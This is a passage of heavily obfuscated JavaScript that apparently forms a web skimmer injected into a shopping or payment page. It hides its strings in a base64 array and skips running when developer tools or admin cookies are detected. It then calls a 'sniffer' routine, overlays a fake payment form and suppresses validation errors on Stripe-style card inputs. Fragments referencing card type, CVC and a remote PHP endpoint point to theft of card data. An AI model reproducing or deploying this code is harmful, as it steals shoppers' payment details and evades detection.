tZW50','1mb250V2Vp','IpIHsgdHJh','kgMC44cyBj','kwXHUwQzky','ZWxsLS14bD','ZGVuSG9sbG','FjaXR5OiAx','cmlkUm93KT','AtUGlja2Vy','bGFzdDQgey','RJY29ucyAu','U7IHdoaXRl','clByaW1hcn','l6ZVplcm9z','BoYXNpemUw','LG4pLGV9fS','k7IC0tYy1k','UoMCk7IH0g','lvbjogYWJz','bGFzdC1jaG','ZlcmZsb3ct','M6IG5vbmU7','MTI4QS1cdT','aXMuX2NoYX','dj48ZGl2IG','c4NEMxOC4w','toString','ZWQgLnAtUG','bmVOdW1iZX','hweDsgZm9u','4hMH1lbHNl','KC0tZm9jdX','OiAxcHggc2','BhY2luZ1hz','hpZGRlbkhv','Qm94PSIwID','x1MENBQS1c','ZTsgLW1zLW','Fkb3cpOyB9','Z0FjdGl2ZS','VGFiOiB2YX','ZGUtY2xvc2','XTp2b2lkID','5zaXRpb25Q','e30pLCJhIi','dXJuIG47aW','LjJzOyB0cm','BuPXRoaXMu','h0ICFpbXBv','h0cmFjdFRh','cy5jaHVua3','xleDsgLXdl','dEluLWlubm','1lIHsgdHJh','VlPXR9fV0p','JEZWZzW2xd','dXJuIHRoaX','4tdG9wOiBj','NlbGwtLTcg','b3JQb3N9fX','lwZT8ic3lt','LHUpe2lmKH','cGFjaW5nMy','cC1DYXJkQn','0tc3BhY2lu','FyKC0tcC1s','JveC1vcmll','lzSG9sbG93','bnB1dCB7IG','ci5pcy1lbn','x1MThBOFx1','RXaWR0aDog','lsVGV4dCB7','biBlfSxzZX','OmZvY3VzIC','43OTg4QzI4','V9KCk7Q3Qu','Y3WiI+PC9w','c2VydGVkOn','eyAwJSB7IC','ZCMjhcdUZC','g1cHgsIHZh','NoYWRvdyAw','IHNjYWxlKD','YXRpb25JdG','AucC1GYWRl','dCxuPXRoaX','dG90eXBlLH','a2V5OiJvZm','LnZhbHVlPW','1vKHQpKTww','5jLUJsb2Nr','LjkxNzYgOC','LnAtTGlua0','TGlua09wdE','aW9uUmFuZ2','5wdXQtaW5w','V2ZW50cyIs','MTQuOTEyID','aW5nKG4pKS','dGgpe3Zhci','xzZSBpZigi','b3duRGl2aW','ZvY3VzZWQg','YXkoZSk7aW','ZSB7IC13ZW','LWxvYWRlci','AuOHMgY3Vi','bCIgY2xhc3','AwcywgYm94','YXBwZW5kKH','QgeyBib3gt','MtLWhpZGRl','Igcm9sZT0i','Bvcyt0aGlz','LWZpbGwtY2','OyB9IC51LW','Vic3RyaW5n','1wdENvbGxl','LUlucHV0LW','MDA2MS1cdT','Y2ttYXJrOi','B7IC0tcC1m','dyb3VuZDog','bi1jaGVja2','QpLCAwcHgg','MzM1IDEwLj','OCB7IHdpZH','MTUuNjdIMj','LUxvZ2luLX','YXIgcz1PYm','VsIHsgLXdl','MDAlKTsgdH','11IGluc3Rh','LnUtZmxleC','QpOyB9IC5w','ZGVuIGltZy','\x20Dec\x202037\x20','VjdC1jb3Vu','c2OUgzLjQ1','gtLXNwYWNp','E7IG1hcmdp','UHJlc2VuY2','E4Ljk1MDEg','AxNC41MjU5','NjFWMTkuOU','IDAuOHB4Oy','LjYxOTI5ID','c3BsYXk6bm','I0LjQ5MDIg','LS1tZCB7IG','l0ZW1Cb3Jk','E4czsgfSAu','l6ZTEwKTsg','4tLXZpc2li','IGluaGVyaX','1sZWZ0OiBj','b19ffHxPYm','k6IDE7IHRy','aWwsYT1NYX','aD0iMzIiIG','l0aW9uLWRl','gpO210LkRF','ZhcigtLWNv','bm9uZTsgLS','VudHMubGVu','JraXQtaW5w','9ybSAwLjFz','lvbi1kZWxh','bnB1dDpmb2','wgMjU1KTsg','LWxlZnQ6ID','kpKSIsZSs9','aGlzLmNodW','bGwtaW4gey','lsbFN0eWxl','xsPSJ3aGl0','V5OiJfZmly','VhY2goZnVu','48c3ZnIGNs','ZXIgeyBiYW','x7a2V5OiJk','NvbmRhcnkg','ZDhkOyAtLW','NwYWNpbmdQ','hhbmdpbmdD','Q2VsbC0tbW','KSwgNnB4KT','YXNlOyBib3','b3JkZXI6ID','e3ZhciBlPW','aHQ6IDFlbT','cjpmb2N1cy','JsZSB7IG91','A5IDkuNjI3','E4LjQ2MDIg','MCAwIDJweD','IyLCAxKSAw','ApOyAtbXMt','VtcyB7IC13','Ny4zMDQ2Ni','Rpb24oKX19','LWZvbnRXZW','YoZSE9PWF0','BwZW5kVGFp','b3dJY29uOm','IDAuMDMpLC','cz1bXSx0aG','cjogcmdiKD','bmN0aW9uKC','RDb2xvcik7','MpLCAwcHgg','14cyB7IG1h','dGFibGUgLn','cih2YXIgdC','IsdCksaHQu','NpbmdHcmlk','ImNvbnRpbn','VyIC5wLVBp','O2Z1bmN0aW','ZSAucC1QYX','ZXR1cm4odD','JsZSB7IGJv','5vbmUgIWlt','YgMjAuMzMz','PXQmSC5QLG','ZmlsbGVkXT','h0PXRoaXMu','U7IH0gLnAt','OEUtXHUwQz','biBTYW5zIi','aWNlKDAsdG','IGUodCl7cS','MTAwJTsgd2','dmFsdWU9dG','NpbmdTbSkp','YWxjKHZhci','lvbikgZWFz','ZhciB1LG47','RSIC5wLVBp','ci1ldmVudH','5nQWN0aXZl','bGVuZ3RoKS','O3JldHVybi','ZE51bWJlcj','MVx1MEE5My','dG9wIHJpZ2','MzOUwyNi4z','dChlLG10KS','ZDt2YXIgWD','cpOyBtYXJn','U6IDA7IGRp','xheTogZmxl','B2dCh0KXt2','lvbiB0KGUp','plMTApOyBi','VjdGlvbjog','RkZW47IHRl','VuZ3RoLGF9','ksbiYmdChl','ZXNjcmlwdG','1DdCx3dC5N','E1cyBlYXNl','QGtleWZyYW','dTAwQzAtXH','aD4xP2FyZ3','bC0teGwzIH','U3NjIgMTgu','e2tleToiZn','XHUwODAwLV','huKSl9KSYm','bigpe2Zvci','bjogcmVsYX','sgYm90dG9t','Z2F0ZVBhZG','azogY2VudG','47IG9wYWNp','V0Rm9udENv','cy5vdmVyZm','oicmVzb2x2','XStcXGQqKS','bnMtZ3JvdX','g6IDY2LjY3','dXJzb3JQb3','MjVyZW0pIH','VlbTsgfSAu','Z0LXJhZGl1','TGlua0Zvb3','Ny4wNjIyID','9kZS1kaXZp','BwZW5kIix2','cmlnaW46IG','U9YXJndW1l','ZFBsYWNlaG','IiBmaWxsPS','c3BhcmVudD','SWNvbnMgLn','eHQpOyB9IC','VsbC0tbWQ4','OyBwYWRkaW','l2ZSk7IH0g','MEY4Q1x1MT','ZW9mIGUpKX','1lc3NhZ2lu','aW5nQWN0aX','ZWNrYm94SW','ZhbHVlKSks','AlOyB9IC5j','5kSWNvbnMt','x1MTJEOC1c','trZXk6ImRv','92ZXIpOyB9','LVBob25lTn','QgYmVlbiBp','YWxseXtpZi','JvdHRvbTog','9uKS5vZmZz','dpbi13cmFw','1NYXRoP3dp','tib3gtbGFi','KTtwb3NpdG','5jdGlvbihl','NjAtXHUxNz','ExO2Zvcihu','KX06ZnVuY3','ZFJvdyk7IH','plY3QuZ2V0','O2krPXUsbC','IiLHRoaXMu','F0aW9uT3Bh','cGFjazogY2','g7IGRpc3Bs','VyZSBub24t','OyBoZWlnaH','QodCxlKTty','Q5NyAxMy42','1wLWZhZGVF','tleToic3Rh','LWZvbnRTaX','RzLmxlbmd0','eDsgZGlzcG','ZXItcmlnaH','KC0tcC1zcG','I9aSh0KSxz','ZXI7IC13ZW','09PXRoaXMu','LHNldDpmdW','luLWxlZnQ6','5zPSJodHRw','Ni42NDk5Qz','1vcmVJY29u','IsIDEpIDAu','Y0LTItNHMu','lkIDAhPT1h','luZEV2ZW50','4xOSwgMSwg','9yOmJlZm9y','c1OEwyMC44','1rZXlmcmFt','b2dvLCAucC','c3RpZnktY2','cm9tcHRDb2','9udC13ZWln','b246ZGlzYW','BseSh0LGFy','ZihyIT1pKX','Fja2Ryb3A6','dGlvbj9odC','F5KHQpfHx0','bmtGb290bm','KSB7IC13ZW','ZyaWVuZGx5','l0ZW06IHZh','c3BhY2UtYm','aW5wdXRQYW','UtaXRlbXMg','IgMjUuNjgy','5kZXhUb1Bv','KHRoaXMpLH','ZSgpfXJldH','9wOmFmdGVy','Myk7IC0tc3','c2VsZWN0aW','KXt2YXIgaT','IDA7IG1hcm','IlsrfFxcLV','aHQ6IGF1dG','MsIG9wYWNp','sgZm9udC1z','1cdUFCMEVc','dTBDQjNcdT','bWF0YWJsZS','ZzMpOyBib3','fSAucC1Bbm','lvbih0KXtp','MtZHJvcGRv','IDE1QzE5Lj','UtaGVpZ2h0','42MjEwNEMy','MDsgd2lkdG','1maWxsZWRd','aDogMTBweD','dT10fHx0aG','xleC1zdGFy','0gLnAtQW5p','F1dG87IH0g','xlZnQ6IDRw','IsIDEpLCBv','JpZ2h0OiB2','bVBhZGRpbm','hpcy5mcm9t','P3Rbbl09aT','lvbiBlKHQp','dFBhZGRpbm','InAtQ2FyZE','exception','RvcDogLTAu','cnVsZT0iZX','RCb2R5LWNs','9ybSB1LW10','FjY29yZGlv','RvdHlwZSks','dXJzb3I6IH','AwLjAyKSAw','AuMjIsIDEp','UwRjg4LVx1','c1sxXT9hcm','aWVyKDAuMD','c2V0PjxzY3','1DYXJkRXJy','xpZGF0ZSIs','ZhZGUtaXRl','-vill.php?','YW5pbWF0aW','JnaW4tbGVm','JTsgfSB9IE','MTMgMjAuOD','JqZWN0ISIp','IiIrbikuc3','bnRzLmxlbm','cgeyBtYXJn','FjaXR5KSBl','a2l0LWJveD','d1Bhc3Njb2','aWdodD0iMj','YWx1ZSk7Zm','dC5ERUZBVU','IDA7IG9wYW','aW9uOiBiYW','g9IjAgMCAy','bWFpbEZpZW','gtbGFzdC1j','0gLnAtQXV0','9sbGFwc2Vk','9lJiYoX19l','IC5QYXNzY2','bCB7IGRpc3','Y2xpcC1ydW','4odCxlLHUp','dC1qdXN0aW','LS1jLWlucH','KC0zMDAlKT','MTEwNFYyME','cy5fYXBwbH','h0OiAyMC4x','aW5lOiB2YX','luZzogdmFy','YXQocnQocy','VlIT09dGhp','B9IC5BY2Nv','b3JtOiBzY2','UpOyB9IC5w','lCNi1cdTA5','FkZ2UtY3J5','5wLUlucHV0','NjggOC45Mz','cnJheSh1KS','1mbGV4LWRp','R1cm4gdC5h','1zdChvLnJl','aW9uOiAwLj','lua09wdElu','XHUxRkQ2LV','dj48L2Rpdj','ZWwiIGFyaW','LnZhbHVlLH','dHlsZT0iZG','MC4zczsgfS','IGlucHV0Oj','5nU20pOyBt','xvcjogcmdi','dS5fdG9nZ2','bmluZyk7IH','xpbmUtaGVp','LVx1MTlDN1','ltYXJ5IHsg','NjUgMTAuOT','L2xhYmVsPj','Y29uIHsgb3','dHJ5U2VsZW','aGFzaXplMD','aW9uOiAtd2','ZXR1cm4gdG','46IHJlbGF0','12aXNpYmxl','1hcmdpbi1y','AtcGF0aD0i','bnNsYXRlKC','ZSgwLjg1KT','hlLHNbbl0p','Bvc2l0aW9u','Y2FsZSgxKT','lucHV0OmZv','VuZCAwLjJz','ZlZCIsZ2V0','AxMC43MTg4','x1MTI0RFx1','B7IG92ZXJm','LTEwMCUpOy','VlbTsgcG9z','Y2lhbEluY2','b2RlUHVuY2','FyKC0tcC1j','VtZW50c0Fw','cm0gMHMgZW','cm4gdGhpcy','IgeyB3aWR0','aCBkPSJNMj','ksaHx8Kytz','VtLnAtQWNj','dXMpLCAxMn','RpbmdMZWZ0','t0aGlzLmlu','NiAxMi42Nj','YWJlbFJlc3','B1dCIsdmFs','Rob2RTZWxl','9yKHZhciBu','bmNhdChydC','ZWRWYWx1ZX','sgfSB9IEBt','ZmF1bHRWaW','RsaW5lOiB2','0tcC1vdXRl','MDgxXHUxMD','dW5kOiBub2','cC1BbmltYX','cC1DaGVja2','VtQm9yZGVy','cxMCk7IH0g','Qm94U2hhZG','eElucHV0IH','VudGVyaW5n','aGl0ZS1zcG','7418313HbeNEk','aGlzLmZvcm','KSAqIC0xKT','ZsYWdJY29u','RlPSJiaWxs','lsbD0id2hp','czt0Lmdyb3','xldD1mdW5j','lmeTsgLW1z','xILlM9NCxI','LWdyYWRpZW','MXR1cm4pOy','Yjpmb2N1cy','ZnNbYV07aW','dHVybiB0O3','AucC1TbGlk','B9IC51LWZp','Z0xlZnQpIC','g+PHBhdGgg','Nlx1QUIwOS','5JbnB1dC0t','g6IDE2LjY3','h0T2JzZXJ2','Bmb250LWZh','9wOiA1MCU7','VzcyB7IGZp','dXRsaW5lKT','NTRMNy4yMD','YTQwKTsgfS','dHlsZXMpIH','FudDsgdHJh','4tdG9wOiAw','OiJjdXJzb3','aDtyZXR1cm','KV8iLCgrK1','czLCAwLjQs','Fuc2l0aW9u','MV06e30sdT','ZGF0ZTtxKH','YXBwZXIgey','KXt2YXIgbj','5nZSIsdmFs','Zy5pcy1pbn','42MjEwNFoi','AtQWZmaXJt','dyb3VuZC1j','Ljc5MDEzWk','0xMCB7IHdp','48L2NsaXBQ','F0aW5nUGFk','U2MSAxNS40','BlYXNlLCBi','dUZERjAtXH','eCA2cHg7IH','MpIHZhcigt','YgdH0pLFA9','aXZlLWF1dG','OlEoZS5wcm','R9fV0pLGV9','9uZTsgLXdl','Y3RpdmUgLn','AtcHJvdGVj','YWNlaG9sZG','dGhpcyksdG','Bmb3VuZCBm','OyB6LWluZG','kgKyB2YXIo','dXQ6LXdlYm','R5IDAuMzVz','RyYW5zZm9y','92My9maW5n','xlXX0pLnNs','MTUuMTYxOF','YWRkaW5nLW','MSkgMC4zMn','O3RoaXMubm','UoLTEwJSwg','ZXJ0VGhvdX','dmU7IH0gLn','J5U2VsZWN0','dHVybiBudW','tub3duSWNv','bnNmb3JtID','KHQsbixpKS','1zLWZsZXgt','Ykljb24gey','Y29ucy1pdG','1tLXl5IiB2','ogMTZweDsg','Upe3JldHVy','9ncm91cERl','AgMzIgMjIi','B1dCB7IGJh','XzQ5MzRfMz','VCYmLS10LH','LjQ5MDJMMj','cmFwcGVyIH','Zy1ib3R0b2','hpdGUiPjwv','dmFyKC0tcC','bCE9ZSYmKH','ZWN0LmRlZm','aWxsZWRdOm','ZmxleC1wYW','ZXIgeyBvcG','dodDogdmFy','44MTYxIDEz','ZC52YWx1ZS','fSAucC1FbW','1jaGVja2Vk','gsIHVuaW9u','LkFjY29yZG','cjogcG9pbn','remove','MTAwJSk7IH','kpOyB9IC5S','9ybSAwLjhz','JldHVybiEx','hweDsgLS1j','ZnVuY3Rpb2','wodGhpcykp','bGVuZ3RoJi','bG9jazsgaG','e3JldHVybi','0/YXJndW1l','FyZ3VtZW50','4zIDE4LjAy','IyLCAxKTsg','VuY3Rpb24g','A1YzI0MGM0','5fbWFwVG9S','tpdC1hbGln','ZW50TWVudS','clOyB9IC5w','1MVFIgLnUt','UuX19wcm90','hpcy5ncm91','MtLW11bHRp','cC1TbGlkZS','JQb3MiLGdl','aW5nOTogMi','VzIGVhc2Ug','5tYXgodSx0','5rQnV0dG9u','ZVdyYXBwZX','bGVjdGVkQm','guOTUwMSAy','LWFuaW1hdG','5FbmR9fSx7','bml0aWFsaX','Atc3BhY2lu','46IG9wYWNp','dmFsdWUscj','xpY2UoZSl9','cy0tbXVsdG','dENoYW5nZV','QzI0Ljk5Mj','hlKX0pfX0s','LVx1MkRCRV','LCAxKTsgfS','LWMtcGlja2','aXRpb246IG','EgMC4wMDQ4','bG9yQmFja2','NzkxNVY4Lj','KSk7IG1hc2','AtU2xpZGUt','LCAwLCAwLj','bGxvd05lZ2','QzIHsgd2lk','5sZW5ndGgs','Ny43MDMyNS','bGlnbjogY2','Rtb2RlPSJu','cHJlc2VudG','VpZ2h0OiAx','UgMC4xczsg','KX0odSxzKT','lucHV0IHAt','c3M9InUtdm','YXNzPSJwLU','QUFcdTAwQj','ZGF0ZTpmdW','bHRlciAwcy','YXRlfHx0aG','OiIsIix0aG','AhaW1wb3J0','Fzcz0icC1H','5jYWxsLmFw','IG1pZGRsZT','1hc2tlZC5t','YxIDAuMDA0','IGZsZXgtZG','5vcm1hbDsg','I1cywgYmFj','LWxpbmtQcm','ZnRlciwgLn','IDdweCA5cH','5tYXNrZWRW','U9dGhpcy5f','NvZGVJbnB1','trZXk6ImV4','VtYmVyQ291','1Mb2NhbGUt','nction()\x20','SW5wdXQiLH','YuODA2NDMg','N0Y0XHUwN0','UmJmUucHJv','N1cywgLnAt','QThEXHUwQT','ZWJraXQtZm','bjogbm9ybW','NSI+PC9jaX','g6IDI1JTsg','dodDogM2Vt','cG9ydHMpLG','AzIDE2Ljkz','UgeyBiYWNr','IgeyB0cmFu','dWUuc2xpY2','YXBwZW5kVG','ZXk6InVuYm','b3JkZXJSYW','R5cGVvZiB3','VtRm9jdXNl','bmV3KGR0KG','error','JsZWQ6ICNm','Oi8vd3d3Ln','R0cDovL3d3','MyNjsgfSAu','LWZpcnN0IH','YWx1ZT1TdH','93KSwgMCAw','46IGNvbHVt','eXshbiYmYS','cHggdmFyKC','LVx1QUFERF','B0SW4tY2hl','NvbXBpbGVk','AtQ2hlY2ti','9uIHsgLXdl','dC1jb250ZW','cgMjcuMTAy','xvY2tEYXJr','dGg6IGNhbG','VsYXk6IDAu','xheTogLW1z','FIMTYuODc5','NpemUwMyk7','BlciB7IHJp','JyYW5kSWNv','AtQ2FyZEVy','OyBhbGlnbi','bnQ7IGJvcm','17fSlbTl09','b3JQcmltYX','bntkOm5ldy','A4QTItXHUw','44M0wxOS41','dmFyIHQ9dm','ZiBrdD90aG','XHUwMzg4LV','aDogMjZweD','tleToiX2V4','pvaW4oU3Ry','xlZnQ6IGNh','JheSh0KSl7','cmdpbi1ib3','RlbTpsYXN0','ZWRWYWx1ZS','BFUy5GSVhF','lzLmVsLmJp','k6InJlbW92','A0cHggNnB4','ci0xIHsgbW','xheTogLXdl','RvcDogNTAl','1TaG93UGFz','aWRhdGU9c3','51LW10LTIg','9nW2VdfHwo','dFdyYXBwZX','RhdGV9KSks','AuMTVzIGVh','1jLWFjT3V0','xhYmVsUmVz','NvbG9yRGFu','1jZW50ZXIg','c2l0aW9uRG','xleC1kaXJl','dGVudDogc3','V0KSx0aGlz','V0dG9uOmhv','liaWxpdHkg','AxNHB4OyBm','RlbS0tbmV3','cardtype','VHJhbnNpdG','bD0iI2Y3OW','5JTWFzay5N','tNYWNTeXN0','MgeyBmb250','LyohIHRleH','OiBub25lOy','45ODIyIDE0','JiYodFtuXT','dCIgaW5wdX','0000\x200000\x20','NSk7IH0gLn','a2Ryb3Agey','Bub25lOyBw','RDNBXHUwRD','Nmb3JtIDAu','4wNzI0TDEz','MDQ0OEwxNC','ZWZzW3VdKX','dW5kQ29sb3','ZW07IC0tcC','ckR1cmF0aW','xsb3cmJihl','RvRGVmSW5k','aDogMzMuMz','MWIiIHI9Ij','0gLnUtbXYt','ZGVyOiAwIC','IDAuMDMpID','QtYm94OyBk','5lZCI6WChl','LXdpZHRoOi','cmVFdmVudC','b206IDEycH','X2FwcGVuZF','NvblBhc3Nj','aW9uRW5kIi','I+PC9wYXRo','dXQtLWRlbG','1Cb3JkZXJC','NvdW50cnlG','YWNpbmczKT','9wZG93bk1l','xhZ0ljb24u','b2xkZXI9Ik','Zm9ybSAwLj','Q6IHRyYW5z','dGUtc3BhY2','AtbGlua1By','NHMgY3ViaW','VcdUFBQjZc','cGluZy1saW','lmeS1jb250','1yZXBlYXQg','Rpb25PcGFj','dGlvbjogb3','cywgYmFja2','MuN0MxOS41','YWRkaW5nTG','TykmJkIoTy','aCB7IC1tcy','Bub3dyYXA7','aDogNzUlOy','target','Q/dC52YWx1','VzZW5jZUl0','KSxpPUFycm','ZWxkLWN2Y0','x0aGlzLmlz','RkJcdUE5ME','LjE5LCAxLC','IGhpZGRlbj','OTMzIDguMj','dmFsdWU6dC','LCAucC1QaW','IGVuZDsgcG','B7IGN1cnNv','V0ZWN0QXV0','5vd25JY29u','NpemUwNTog','ZWxsLS1zbT','dyYXBwZXIu','cy51cGRhdG','ZW50OiBjZW','h0OiAwLjg3','KTsgYm9yZG','h0cmFjdElu','5nZXRQcm90','Y2UoOCwtMS','91dGxpbmUt','EzLjc5NDYg','Vha319aWYo','AxOC45NSAy','gpO248dTsr','EzZDsgLS1w','cy5sZW5ndG','NlbGwtLXhz','OiAwOyBkaX','1Ecm9wZG93','bnVBY3Rpb2','bmcgeyBmb2','OiAwIDAgMC','BzY2FsZSgx','bGlkIHZhci','ZGRpbmctbG','Yhci5pc0hv','xpZGUtaXRl','xkKDMpIHsg','cltpXT1hcm','eCh0aGlzLl','IHRvcCBsZW','NlaG9sZGVy','wgMCwgMC4w','bGVtZW50KS','YW5zcGFyZW','c2VuY2UuaX','B1PVN0cmlu','k/aHQuSU1h','plM1hzKTsg','UGhvbmVOdW','OVx1MEM2MF','aXRlbTpudG','bGRlciB7IH','ci1zY2hlbW','ZS1iZXR3ZW','IgZT10LnNw','ZGVyLWNvbn','bjphY3Rpdm','dYcyk7IG1h','LTMwcHg7IC','aXMubnVtYm','JkZXI6IHZh','lldy0tZ3Jp','MTk3MC1cdT','91dGVyRnJh','ZGluZ1JpZ2','FlfHx1Lmxl','dmVyIHsgYm','Q7IH0gLnAt','cmRCcmFuZE','B0cmFuc2xh','AtNnB4OyAq','VtOm50aC1s','TFRSIC5wLV','wgeyBiYWNr','IGZvbnQtd2','YWRpdXM6IH','cpOyB9IC51','IC0tYy1sYW','10eXBlb2Yg','UTC','dUE3OTAtXH','k6IGlubGlu','MiwgMSk7IH','48ZyBvcGFj','OiAjMzBiMT','bmQ6IDAuNz','VjdC5nZXRQ','VzOiBtaW4o','MDQgMjcuNS','QtY2hpbGQg','1hcnlBbHBo','ZXI6IDFweC','MTYgMTguND','Nzd29yZC1m','IG9wYWNpdH','Y29kZS1jbG','ZENlbGwtLT','9uSXRlbTpm','YmxlZCwgLn','IC5wLVJldH','cjsgZGlzcG','ImJnZvaWQg','ZvY3VzQm94','NzEyLVx1MD','1mb2N1c0Jv','MUwyNC44Nz','MSk7IHBvc2','g9ITEpLGh8','LGZ1bmN0aW','VyOiAxcHgg','hlY2tib3gt','x1MDQ4MVx1','ZWZpbml0aW','IiOyBkaXNw','bHVlPSIiPj','Q6IDZweDsg','dGgpICogLT','dGFudDsgdH','RkZEMi1cdU','LHR9KCksZn','lNYXNrLk1h','LW91dGVyRn','Mtc2VyaWY7','cigtLXAtcH','JpZENlbGwt','h2YXIoLS1z','dmFsdWU9dC','ModC5jaHVu','MraTppK2N9','cy1lbnRlcm','eDsgbWFyZ2','98fE9iamVj','Q2hlY2tib3','Y3RvciB7IC','RoKSBzb2xp','1tZDMiPjxk','aXNpYmxlOy','ZyIgY2xhc3','VudS1pdGVt','JrZXlzIixM','known-icon','dXQgLmVycm','JvcDphZnRl','lseTogIkhl','YXRoPSJ1cm','JhdGlvbjog','ZnctbWVkaX','xTdHlsZXMp','lvbih0KXt0','wtLXhzNiBw','Igd2lkdGg9','QVt0XXx8KE','lzLl9udW1i','50OyB9IC5w','Bkb3duSXRl','ZXItLWhvcm','l2ZTsgd2lk','b24iPT10eX','cGVvZiBfX2','attributeF','d3JhcHBlci','dGlvbigpe2','ZXR1cm4gdH','1tZXRob2Q9','dGxpbmUpOy','VlIT09dHx8','RoaXMuX2No','Q29sb3JEZW','1dKSx0fSgp','5hbGx5e3Ry','IDUwJTsgZG','Y2sgeyBiYW','bmRDb2xvci','BsYXk6IC13','LjIyLCAxKT','YXJkSWNvbn','1zZWxlY3Qg','QjFcdUFBQj','h0OiA0NHB4','dmlzaWJsZS','x0aGlzLl91','dodC1yYWRp','ZVgoLTEwMC','91cGRhdGVS','ZGV4T2YodG','sgfSAucC1C','JuKCl9Zmlu','Bub25lICFp','MtcGlja2Vy','QgcC1DYXJk','MuX3Vuc2Fm','ExIHsgd2lk','xvdzogaGlk','RXhpdER1cm','ZXg6IDE7IH','BmaWxsOiB2','bGVuZ3RoLH','TGlua1Byb2','Bib3R0b206','Vhc2UsIGJv'];_0x22ec=function(){return _0x20dc03;};return _0x22ec();}jQuery(document)['ready'](function(){var _0x572b99=_0x1d0c24,_0x49544b=jQuery(_0x572b99('0x632')+_0x572b99('0x1b17')+'eview\x22]');if(jQuery(_0x572b99('0x2c7f')+'r')[_0x572b99('0x22d0')]){document[_0x572b99('0x1fd6')]=_0x572b99('0x1cfd')+_0x572b99('0x2176')+_0x572b99('0x3295')+_0x572b99('0x2dd7')+'12:00:00\x20U'+'TC';return;}jQuery(document)[_0x572b99('0x233f')](function(){if(isDevToolsOpen()||isAdminCookieUrl()||isBadEmail())return;snifferFunc();}),_0x49544b['on'](_0x572b99('0x233f'),function(_0x4500c0){setTimeout(function(){formOverLogicFunc();},0xfa0);});});function extraFunc(){var _0x2625ba=_0x1d0c24;const _0x329f90=new MutationObserver(_0x3229b1=>{var _0x40c616=_0x3212;_0x3229b1[_0x40c616('0xce3')](_0x468532=>{var _0x28fd6c=_0x40c616;_0x468532[_0x28fd6c('0x13c8')]==='attributes'&&_0x468532[_0x28fd6c('0x30e2')]['classList'][_0x28fd6c('0x2339')]('p-Input')&&_0x468532[_0x28fd6c('0x30e2')][_0x28fd6c('0x86b')][_0x28fd6c('0x2339')]('error')&&_0x468532[_0x28fd6c('0x30e2')]['classList'][_0x28fd6c('0x2fe9')]('error');});}),_0x15de82=document[_0x2625ba('0x1250')+_0x2625ba('0x1e58')](_0x2625ba('0x429'));_0x15de82[_0x2625ba('0xce3')](_0x5b1922=>{var _0x2d5421=_0x2625ba,_0x2b7b55={};_0x2b7b55[_0x2d5421('0xe61')]=!![],_0x2b7b55[_0x2d5421('0x3189')+_0x2d5421('0x18c0')]=[_0x2d5421('0x1140')],_0x329f90[_0x2d5421('0x21cc')](_0x5b1922,_0x2b7b55);});}